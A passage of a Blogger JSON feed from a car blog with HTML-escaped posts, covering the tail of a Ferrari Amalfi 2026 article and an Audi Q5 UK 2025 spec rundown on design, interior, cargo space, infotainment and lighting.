center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi6lvn65k__NSuSG7eZZCRlZa1aUs7HVTrhrwhGAUkSSTgIQ2avXKITDmrY60a1GbBxDSO90GBmA8KL75mGskbSNiM3AibQqErT6bWDEM8N8xaNPnpghkfFMYKpssCBDLtqXIszCXTxI7PtGEuL3GeBDpmmyuN2xTFlePhFgN8Sr9AFgzE58yxNxrvHlpw1\/s2302\/Ferrari%20Amalfi%202026%20A%20New%20Era%20of%20V8%20Luxury%20Performance2.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1496\" data-original-width=\"2302\" height=\"208\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi6lvn65k__NSuSG7eZZCRlZa1aUs7HVTrhrwhGAUkSSTgIQ2avXKITDmrY60a1GbBxDSO90GBmA8KL75mGskbSNiM3AibQqErT6bWDEM8N8xaNPnpghkfFMYKpssCBDLtqXIszCXTxI7PtGEuL3GeBDpmmyuN2xTFlePhFgN8Sr9AFgzE58yxNxrvHlpw1\/s320\/Ferrari%20Amalfi%202026%20A%20New%20Era%20of%20V8%20Luxury%20Performance2.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp data-end=\"3672\" data-start=\"3475\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003EOptional equipment includes the\u0026nbsp;\u003Cspan data-end=\"3530\" data-start=\"3507\"\u003Efront lifter system\u003C\/span\u003E\u0026nbsp;(raises car by 40 mm up to 35 km\/h) and a\u0026nbsp;\u003Cspan data-end=\"3608\" data-start=\"3573\"\u003EBurmester® premium audio system\u003C\/span\u003E\u0026nbsp;with 14 speakers and 1,200 watts of output for immersive sound.\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 data-end=\"3726\" data-start=\"3674\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium; font-weight: normal;\"\u003EExterior Design: Evolving the Ferrari GT Formula\u003C\/span\u003E\u003C\/h3\u003E\u003Cp data-end=\"4144\" data-start=\"3728\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003EThe Amalfi’s design, led by Flavio Manzoni, builds on the Ferrari Roma’s proportions but pushes into a more sculpted, futuristic territory. The front lacks a traditional grille, instead showcasing a\u0026nbsp;\u003Cspan data-end=\"3957\" data-start=\"3927\"\u003Efloating body-colored wing\u003C\/span\u003E\u0026nbsp;above a recessed dark strip with integrated headlights. The\u0026nbsp;\u003Cspan data-end=\"4050\" data-start=\"4018\"\u003Elaunch color, Verde Costiera\u003C\/span\u003E, reflects the Mediterranean influence, enhancing the visual impact of the car’s smooth lines.\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"4264\" data-start=\"4146\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003EAt the rear, sleek taillights are embedded into the body, and a bold diffuser emphasizes the car’s aerodynamic intent.\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 data-end=\"4292\" data-start=\"4266\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium; font-weight: normal;\"\u003ETyres and Ride Comfort\u003C\/span\u003E\u003C\/h3\u003E\u003Cp data-end=\"4550\" data-start=\"4294\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003EThe Amalfi rides on\u0026nbsp;\u003Cspan data-end=\"4328\" data-start=\"4314\"\u003E20\" wheels\u003C\/span\u003E\u0026nbsp;wrapped in\u0026nbsp;\u003Cspan data-end=\"4362\" data-start=\"4340\"\u003E245\/35 R20 (front)\u003C\/span\u003E\u0026nbsp;and\u0026nbsp;\u003Cspan data-end=\"4388\" data-start=\"4367\"\u003E285\/35 R20 (rear)\u003C\/span\u003E\u0026nbsp;tires, co-developed with\u0026nbsp;\u003Cspan data-end=\"4443\" data-start=\"4414\"\u003EBridgestone Potenza Sport\u003C\/span\u003E\u0026nbsp;and\u0026nbsp;\u003Cspan data-end=\"4466\" data-start=\"4448\"\u003EPirelli P ZERO\u003C\/span\u003E. This setup provides precise steering feedback, ride comfort, and all-weather grip.\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 data-end=\"4590\" data-start=\"4552\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium; font-weight: normal;\"\u003EGenuine Ferrari 7-Year Maintenance\u003C\/span\u003E\u003C\/h3\u003E\u003Cp data-end=\"4881\" data-start=\"4592\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003ELike all modern Ferraris, the Amalfi comes with the\u0026nbsp;\u003Cspan data-end=\"4690\" data-start=\"4644\"\u003EFerrari Genuine 7-Year Maintenance Program\u003C\/span\u003E, covering all regular servicing with no mileage limits. This includes certified Ferrari technicians, original parts, and diagnostic tools—available globally through official Ferrari dealers.\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1006904485687451212\/posts\/default\/2491270860281831932"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1006904485687451212\/posts\/default\/2491270860281831932"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.azh-cars.com\/2025\/07\/ferrari-amalfi-2026-new-era-of-v8.html","title":"Ferrari Amalfi 2026 A New Era of V8 Luxury Performance"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi5c1XeKx7k_c33o9EHvSVVDaIIWWTVRmsAbpsUrft8CRQY6eKePyJgt6vUMswuVi5im4lVfl3hL-bjh6EYTzCb5PjF6E3IARxS78nerI1LDUjN6N3DZRUGAl_wIJpmMyitd6Y5-KW9m3RRsENQfhu5Ah3uG0kUCDDgzqozez-RO2IwkI6liYndZ43OXkpN\/s72-c\/Ferrari%20Amalfi%202026%20A%20New%20Era%20of%20V8%20Luxury%20Performance1.png","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-1006904485687451212.post-319263926476451169"},"published":{"$t":"2025-05-25T09:20:00.000-07:00"},"updated":{"$t":"2025-05-25T09:20:33.802-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"2025"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Audi"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Q5"}],"title":{"type":"text","$t":"Audi Q5 UK 2025"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgPfub9ux5EgHYXvOUC93shMwAVFHmiyi5W6Qaalzs4jMppTS6oK8SwqeDrWC5YKesCDLsVbW7yq9WDR1EF7pzGjXIh0VC_O8BTM3SWlwPu6CblmFyJGa6rE6I-0ZcBIdlKVNRrAwT8TKipKkjM_5lNa-w2r1EO971QqDdDJyRG3FdufjRvKvCS5wTUhRYv\/s2230\/Audi%20Q5%20UK%2020251.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1554\" data-original-width=\"2230\" height=\"223\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgPfub9ux5EgHYXvOUC93shMwAVFHmiyi5W6Qaalzs4jMppTS6oK8SwqeDrWC5YKesCDLsVbW7yq9WDR1EF7pzGjXIh0VC_O8BTM3SWlwPu6CblmFyJGa6rE6I-0ZcBIdlKVNRrAwT8TKipKkjM_5lNa-w2r1EO971QqDdDJyRG3FdufjRvKvCS5wTUhRYv\/s320\/Audi%20Q5%20UK%2020251.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E🚘\u0026nbsp;\u003C\/span\u003E\u003Cstrong data-end=\"225\" data-start=\"189\" style=\"font-family: arial;\"\u003EExterior Design: Sporty Elegance\u003C\/strong\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cul data-end=\"711\" data-start=\"227\"\u003E\u003Cli data-end=\"322\" data-start=\"227\"\u003E\u003Cp data-end=\"322\" data-start=\"229\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003E\u003Cstrong data-end=\"244\" data-start=\"229\"\u003EAudi Q5 SUV\u003C\/strong\u003E:\u0026nbsp;\u003Cspan class=\"relative -mx-px my-[-0.2rem] rounded px-px py-[0.2rem] transition-colors duration-100 ease-in-out\"\u003EMaintains classic SUV proportions with a dynamic shoulder line and sculpted light strips.\u003Cspan\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cp\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli data-end=\"507\" data-start=\"324\"\u003E\u003Cp data-end=\"507\" data-start=\"326\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003E\u003Cstrong data-end=\"347\" data-start=\"326\"\u003EAudi Q5 Sportback\u003C\/strong\u003E:\u0026nbsp;\u003Cspan class=\"relative -mx-px my-[-0.2rem] rounded px-px py-[0.2rem] transition-colors duration-100 ease-in-out\"\u003EFeatures a sleek coupe silhouette with a sloping roofline, elegant rear window graphics, and sharply angled C-pillars.\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"relative -mx-px my-[-0.2rem] rounded px-px py-[0.2rem] transition-colors duration-100 ease-in-out\"\u003EThe frameless Singleframe grille sits higher and wider, flanked by functional air curtains for a striking front end.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli data-end=\"608\" data-start=\"509\"\u003E\u003Cp data-end=\"608\" data-start=\"511\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003E\u003Cstrong data-end=\"528\" data-start=\"511\"\u003EWheel Options\u003C\/strong\u003E:\u0026nbsp;\u003Cspan class=\"relative -mx-px my-[-0.2rem] rounded px-px py-[0.2rem] transition-colors duration-100 ease-in-out\"\u003ESport models come with 19-inch alloys; S Line and Edition 1 models feature 20- and 21-inch alloys, respectively.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli data-end=\"711\" data-start=\"610\"\u003E\u003Cp data-end=\"711\" data-start=\"612\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003E\u003Cstrong data-end=\"631\" data-start=\"612\"\u003EExterior Colors\u003C\/strong\u003E:\u0026nbsp;\u003Cspan class=\"relative -mx-px my-[-0.2rem] rounded px-px py-[0.2rem] transition-colors duration-100 ease-in-out\"\u003EAvailable in Arkona White, Glacier White, Floret Silver, Volcano Grey, Mythos Black, Grenadine Red, Navarra Blue, Ultra Blue, District Green, Daytona Grey, and Sakhir Gold.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Chr data-end=\"716\" data-start=\"713\" \/\u003E\u003Ch3 data-end=\"755\" data-start=\"718\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003E🛋️\u0026nbsp;\u003Cstrong data-end=\"755\" data-start=\"726\"\u003EInterior: Premium Comfort\u003C\/strong\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Cul data-end=\"1207\" data-start=\"757\"\u003E\u003Cli data-end=\"901\" data-start=\"757\"\u003E\u003Cp data-end=\"901\" data-start=\"759\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003E\u003Cstrong data-end=\"781\" data-start=\"759\"\u003E'Softwrap' Concept\u003C\/strong\u003E:\u0026nbsp;\u003Cspan class=\"relative -mx-px my-[-0.2rem] rounded px-px py-[0.2rem] transition-colors duration-100 ease-in-out\"\u003EHigh-quality materials like Cascade textile and Dinamica suede create a cozy, premium atmosphere.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli data-end=\"1006\" data-start=\"903\"\u003E\u003Cp data-end=\"1006\" data-start=\"905\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003E\u003Cstrong data-end=\"926\" data-start=\"905\"\u003EStandard Features\u003C\/strong\u003E:\u0026nbsp;\u003Cspan class=\"relative -mx-px my-[-0.2rem] rounded px-px py-[0.2rem] transition-colors duration-100 ease-in-out\"\u003EFront heated sports seats, black Softwrap dashboard with contrast stitching, three-zone climate control, and a two-spoke multi-function steering wheel.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli data-end=\"1105\" data-start=\"1008\"\u003E\u003Cp data-end=\"1105\" data-start=\"1010\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003E\u003Cstrong data-end=\"1025\" data-start=\"1010\"\u003ES Line Trim\u003C\/strong\u003E:\u0026nbsp;\u003Cspan class=\"relative -mx-px my-[-0.2rem] rounded px-px py-[0.2rem] transition-colors duration-100 ease-in-out\"\u003EAdds electric seat adjustment, heated and electrically adjustable steering wheel, privacy glass, and 'S' logo accents.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli data-end=\"1207\" data-start=\"1107\"\u003E\u003Cp data-end=\"1207\" data-start=\"1109\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003E\u003Cstrong data-end=\"1127\" data-start=\"1109\"\u003EEdition 1 Trim\u003C\/strong\u003E:\u0026nbsp;\u003Cspan class=\"relative -mx-px my-[-0.2rem] rounded px-px py-[0.2rem] transition-colors duration-100 ease-in-out\"\u003EIncludes sports seats in Dinamica upholstery, digital key, and passenger MMI display.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Chr data-end=\"1212\" data-start=\"1209\" \/\u003E\u003Ch3 data-end=\"1245\" data-start=\"1214\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003E📦\u0026nbsp;\u003Cstrong data-end=\"1245\" data-start=\"1221\"\u003ESpace \u0026amp; Practicality\u003C\/strong\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Cul data-end=\"1638\" data-start=\"1247\"\u003E\u003Cli data-end=\"1435\" data-start=\"1247\"\u003E\u003Cp data-end=\"1268\" data-start=\"1249\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003E\u003Cstrong data-end=\"1267\" data-start=\"1249\"\u003ECargo Capacity\u003C\/strong\u003E:\u003C\/span\u003E\u003C\/p\u003E\u003Cul data-end=\"1435\" data-start=\"1271\"\u003E\u003Cli data-end=\"1312\" data-start=\"1271\"\u003E\u003Cp data-end=\"1312\" data-start=\"1273\"\u003E\u003Cspan class=\"relative -mx-px my-[-0.2rem] rounded px-px py-[0.2rem] transition-colors duration-100 ease-in-out\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003EQ5 SUV: 520 liters (rear seats up), 1,473 liters (seats folded).\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli data-end=\"1435\" data-start=\"1315\"\u003E\u003Cp data-end=\"1435\" data-start=\"1317\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003E\u003Cspan class=\"relative -mx-px my-[-0.2rem] rounded px-px py-[0.2rem] transition-colors duration-100 ease-in-out\"\u003EQ5 Sportback: 515 liters (seats up), 1,415 liters (seats folded).\u003C\/span\u003E\u003C\/span\u003E\u003Cstrong data-end=\"1453\" data-start=\"1439\" style=\"font-family: arial;\"\u003ERear Seats\u003C\/strong\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E:\u003C\/span\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan class=\"relative -mx-px my-[-0.2rem] rounded px-px py-[0.2rem] transition-colors duration-100 ease-in-out\" style=\"font-family: arial;\"\u003EFully adjustable, capable of sliding and reclining, offering flexibility for passengers and luggage.\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003C\/li\u003E\u003Cli data-end=\"1638\" data-start=\"1535\"\u003E\u003Cp data-end=\"1638\" data-start=\"1537\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003E\u003Cstrong data-end=\"1558\" data-start=\"1537\"\u003EStorage Solutions\u003C\/strong\u003E:\u0026nbsp;\u003Cspan class=\"relative -mx-px my-[-0.2rem] rounded px-px py-[0.2rem] transition-colors duration-100 ease-in-out\"\u003ELarger compartment beneath the center armrest and numerous smaller storage areas for everyday items.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Chr data-end=\"1643\" data-start=\"1640\" \/\u003E\u003Ch3 data-end=\"1683\" data-start=\"1645\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003E📱\u0026nbsp;\u003Cstrong data-end=\"1683\" data-start=\"1652\"\u003EInfotainment \u0026amp; Connectivity\u003C\/strong\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Cul data-end=\"2033\" data-start=\"1685\"\u003E\u003Cli data-end=\"1784\" data-start=\"1685\"\u003E\u003Cp data-end=\"1784\" data-start=\"1687\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003E\u003Cstrong data-end=\"1704\" data-start=\"1687\"\u003EDigital Stage\u003C\/strong\u003E:\u0026nbsp;\u003Cspan class=\"relative -mx-px my-[-0.2rem] rounded px-px py-[0.2rem] transition-colors duration-100 ease-in-out\"\u003E11.9-inch Audi Virtual Cockpit and 14.5-inch central touch display.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli data-end=\"1886\" data-start=\"1786\"\u003E\u003Cp data-end=\"1886\" data-start=\"1788\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003E\u003Cstrong data-end=\"1806\" data-start=\"1788\"\u003EEdition 1 Trim\u003C\/strong\u003E:\u0026nbsp;\u003Cspan class=\"relative -mx-px my-[-0.2rem] rounded px-px py-[0.2rem] transition-colors duration-100 ease-in-out\"\u003EOptional 10.9-inch MMI Passenger Display with Active Privacy Mode.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli data-end=\"2033\" data-start=\"1888\"\u003E\u003Cp data-end=\"2033\" data-start=\"1890\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003E\u003Cstrong data-end=\"1913\" data-start=\"1890\"\u003EMMI Navigation Plus\u003C\/strong\u003E:\u0026nbsp;\u003Cspan class=\"relative -mx-px my-[-0.2rem] rounded px-px py-[0.2rem] transition-colors duration-100 ease-in-out\"\u003EIncludes Audi Assistant, online map updates with 3D maps, smartphone integration, wireless charging, and Audi app store.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Chr data-end=\"2038\" data-start=\"2035\" \/\u003E\u003Ch3 data-end=\"2070\" data-start=\"2040\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh48kYeNcEvKmcWimoy6c-1pW87PO98C1evCkkM7g5DvmkhM_1BvFpbM0JBaJqMPR_Ce99Kl0F2AagoAWmx_vAxhd29Zl0hmdbtPrYTe_ccHCinH3IreupuksEAIEUMWr2Eaqo2797lUWj2544GunzfXwCtExTQC4iZLv10C2h3V0Ql4_ncHgagK0r_2fWS\/s2144\/Audi%20Q5%20UK%2020252.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1350\" data-original-width=\"2144\" height=\"201\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh48kYeNcEvKmcWimoy6c-1pW87PO98C1evCkkM7g5DvmkhM_1BvFpbM0JBaJqMPR_Ce99Kl0F2AagoAWmx_vAxhd29Zl0hmdbtPrYTe_ccHCinH3IreupuksEAIEUMWr2Eaqo2797lUWj2544GunzfXwCtExTQC4iZLv10C2h3V0Ql4_ncHgagK0r_2fWS\/s320\/Audi%20Q5%20UK%2020252.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi655b6ddj-faQhsNYfP1b__KDy70yucIEbPqSv0HhbqKvaozYUOgSlZiHazdv463E_pPqp9zLJyHgVJJMcT5szAyFPn1wPw4O3CUCrg6aYx0xmUzXUH0DjsWQFu97tTtzpPJfwwk2QzwfnRiBaww0pmAGg30gSL1TlprkDOoDOI87LqBc9sbtU1vfDLv-9\/s2264\/Audi%20Q5%20UK%2020253.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1456\" data-original-width=\"2264\" height=\"206\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi655b6ddj-faQhsNYfP1b__KDy70yucIEbPqSv0HhbqKvaozYUOgSlZiHazdv463E_pPqp9zLJyHgVJJMcT5szAyFPn1wPw4O3CUCrg6aYx0xmUzXUH0DjsWQFu97tTtzpPJfwwk2QzwfnRiBaww0pmAGg30gSL1TlprkDOoDOI87LqBc9sbtU1vfDLv-9\/s320\/Audi%20Q5%20UK%2020253.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgndAMYwslte8pX_ar1Jdtug_PYQ80eQoeFIhhFZC-3ibOo_SEZgBb3Ag48TVemqQQUA9S9ZP4R46hecsJmA9a6C3-XRIwCbfEjjjWBSB9zh2c7lvDI22ormUHGEYJ0N89-gwTXM_SiYayJmGTbNuPPW0DXQVpnn_5FItNW_iIrnyN_nMTuUpDpq-a9lo5c\/s2254\/Audi%20Q5%20UK%2020254.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1446\" data-original-width=\"2254\" height=\"205\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgndAMYwslte8pX_ar1Jdtug_PYQ80eQoeFIhhFZC-3ibOo_SEZgBb3Ag48TVemqQQUA9S9ZP4R46hecsJmA9a6C3-XRIwCbfEjjjWBSB9zh2c7lvDI22ormUHGEYJ0N89-gwTXM_SiYayJmGTbNuPPW0DXQVpnn_5FItNW_iIrnyN_nMTuUpDpq-a9lo5c\/s320\/Audi%20Q5%20UK%2020254.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s2162\/Audi%20Q5%20UK%2020255.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1448\" data-original-width=\"2162\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s320\/Audi%20Q5%20UK%2020255.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjSk9vBFjQDBHvCBN-gzbX3YD-o3Y-zhVUv_WTLFvs8em4fGzYmx81eBbcBBhE1APEs_ON7OWcjBct1FeZUNxwNsqCH8o-vqtk6hzRAGRSL-an8juie07OaIt_2o1-mtBax4EaI9ikU0nERY10E1bn9QyLA9IBDwKjAjIsAPz9oYbH56ix-uoQv-X9hfA1P\/s2142\/Audi%20Q5%20UK%2020256.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1580\" data-original-width=\"2142\" height=\"236\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjSk9vBFjQDBHvCBN-gzbX3YD-o3Y-zhVUv_WTLFvs8em4fGzYmx81eBbcBBhE1APEs_ON7OWcjBct1FeZUNxwNsqCH8o-vqtk6hzRAGRSL-an8juie07OaIt_2o1-mtBax4EaI9ikU0nERY10E1bn9QyLA9IBDwKjAjIsAPz9oYbH56ix-uoQv-X9hfA1P\/s320\/Audi%20Q5%20UK%2020256.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjMFxb3EOeble07gdEcSCLmEhtbI8a0El4KEgQU1AuIg8tlO8ZdVrp5iWhvrKx4Ote4cmsJ9A0eOv6ochPZdUFHb6oiO4-HfFfD6R1gS69BO7uL6on25ElWAzR8zAabRnmE5l5j_NvpnsMGLXz4kmHRCwGBT7o-OmzzA3LHPnSsaifWT9HY8cGb3PgmzFGn\/s2180\/Audi%20Q5%20UK%2020257.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1378\" data-original-width=\"2180\" height=\"202\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjMFxb3EOeble07gdEcSCLmEhtbI8a0El4KEgQU1AuIg8tlO8ZdVrp5iWhvrKx4Ote4cmsJ9A0eOv6ochPZdUFHb6oiO4-HfFfD6R1gS69BO7uL6on25ElWAzR8zAabRnmE5l5j_NvpnsMGLXz4kmHRCwGBT7o-OmzzA3LHPnSsaifWT9HY8cGb3PgmzFGn\/s320\/Audi%20Q5%20UK%2020257.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggcF0xWQJviXbJQX8Nh8rALjAkW8AYngSLMVUcKIjt8Sslvm4Jbp0tL7imF7aN9Oi6eYbrHrJb0K4VDkm15S09XU2tGgDhWwaIC3DOs0uHdVpjZ5btOEDmOPulF1_oqP8zBBWktsYJY6xqxia8Q44U-AvvsT05EGq7CapcSNoO7uJVLTJ41tuoN45Z5TGN\/s2006\/Audi%20Q5%20UK%2020258.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1338\" data-original-width=\"2006\" height=\"213\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggcF0xWQJviXbJQX8Nh8rALjAkW8AYngSLMVUcKIjt8Sslvm4Jbp0tL7imF7aN9Oi6eYbrHrJb0K4VDkm15S09XU2tGgDhWwaIC3DOs0uHdVpjZ5btOEDmOPulF1_oqP8zBBWktsYJY6xqxia8Q44U-AvvsT05EGq7CapcSNoO7uJVLTJ41tuoN45Z5TGN\/s320\/Audi%20Q5%20UK%2020258.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E💡\u0026nbsp;\u003Cstrong data-end=\"2070\" data-start=\"2047\"\u003ELighting Technology\u003C\/strong\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Cul data-end=\"2335\" data-start=\"2072\"\u003E\u003Cli data-end=\"2222\" data-start=\"2072\"\u003E\u003Cp data-end=\"2222\" data-start=\"2074\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003E\u003Cstrong data-end=\"2102\" data-start=\"2074\"\u003EDigital OLED Rear Lights\u003C\/strong\u003E:\u0026nbsp;\u003Cspan class=\"relative -mx-px my-[-0.2rem] rounded px-px py-[0.2rem] transition-colors duration-100 ease-in-out\"\u003ESecond-generation digital OLED lights with six panels and 266 segments, enabling dynamic light signatures and Car-to-X communication.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli data-end=\"2335\" data-start=\"2224\"\u003E\u003Cp data-end=\"2335\" data-start=\"2226\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003E\u003Cstrong data-end=\"2255\" data-start=\"2226\"\u003EAdaptive LED Front Lights\u003C\/strong\u003E:\u0026nbsp;\u003Cspan class=\"relative -mx-px my-[-0.2rem] rounded 